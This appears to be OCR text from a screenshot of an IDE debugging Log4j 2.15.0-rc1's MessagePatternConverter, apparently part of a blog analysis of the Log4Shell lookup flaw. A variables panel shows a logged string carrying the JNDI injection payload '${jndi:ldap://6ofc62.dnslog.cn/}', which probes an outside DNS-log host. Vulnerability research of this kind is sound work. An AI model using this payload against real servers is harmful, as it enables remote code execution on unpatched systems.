 / Users d4m1ts Downloads logging-log4j2-log4j-2.15.0-rc1 log4j-core src main java org apache logging log4j core pattern MessagePatternConverter Test
Test.java MessagePatternConverter.java PatternParser.java PatternLayout.java PatternFormatter.java
1: Project
Ant
Maven
Database
166
167 private static final class LookupMessagePatternConverter extends MessagePatternConverter {
168 private final MessagePatternConverter delegate; delegate: MessagePatternConverter$SimpleMessagePatternConverter@2817
169 private final Configuration config; config: DefaultConfiguration@2409
170
171 LookupMessagePatternConverter(final MessagePatternConverter delegate, final Configuration config) {
172 this.delegate = delegate;
173 this.config = config;
174 }
175
176 /**
177 * {@inheritDoc}
178 */
179 @Override
180 @ public void format(final LogEvent event, final StringBuilder toAppendTo) {
181 int start = toAppendTo.length();
182 delegate.format(event, toAppendTo); delegate: MessagePatternConverter$SimpleMessagePatternConverter@2817
183 int indexOfSubstitution = toAppendTo.indexOf( str: "${", start);
184 if (indexOfSubstitution >= 0) {
185 config.getStrSubstitutor()
186 .replaceIn(event, toAppendTo, indexOfSubstitution, length: toAppendTo.length() - indexOfSubstitution);
187 }
188 }
189 }
190
191 private static final class RenderingPatternConverter extends MessagePatternConverter {
192
193 private final MessagePatternConverter delegate;
194 private final TextRenderer textRenderer;
Debug: Test
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
format:183, MessagePatternConverter$LookupMessagePatternConverter (org.apache.logging.log4j.cor
format:44, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:385, PatternLayout$PatternFormatterPatternSerializer (org.apache.logging.log4j.core.lay
toText:241, PatternLayout (org.apache.logging.log4j.core.layout)
encode:226, PatternLayout (org.apache.logging.log4j.core.layout)
encode:60, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:197, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryAppend:190, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
append:181, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryCallAppender:161, AppenderControl (org.apache.logging.log4j.core.config)
callAppender0:134, AppenderControl (org.apache.logging.log4j.core.config)
callAppenderPreventRecursion:125, AppenderControl (org.apache.logging.log4j.core.config)
callAppender:89, AppenderControl (org.apache.logging.log4j.core.config)
callAppenders:542, LoggerConfig (org.apache.logging.log4j.core.config)
LoggerConfig (org.apache.logging.log4j.core.config)
Variables
this = {MessagePatternConverter$LookupMessagePatternConverter@2805}
event = {MutableLogEvent@2725}
toAppendTo = {StringBuilder@2726} "11:35:39.050 [main] ERROR Test - ${jndi:ldap://6ofc62.dnslog.cn/}"
start = 33
delegate = {MessagePatternConverter$SimpleMessagePatternConverter@2817}
config = {DefaultConfiguration@2409}
Mem
.. Count
loaded. Lo
7: Structure
2: Favorites
initsec blog.gm7.org
6: Problems 5: Debug TODO Terminal 8: Services Build 1 Event Log
Build completed successfully in 765 ms (27 minutes ago) 183:1 LF UTF-8 4 spaces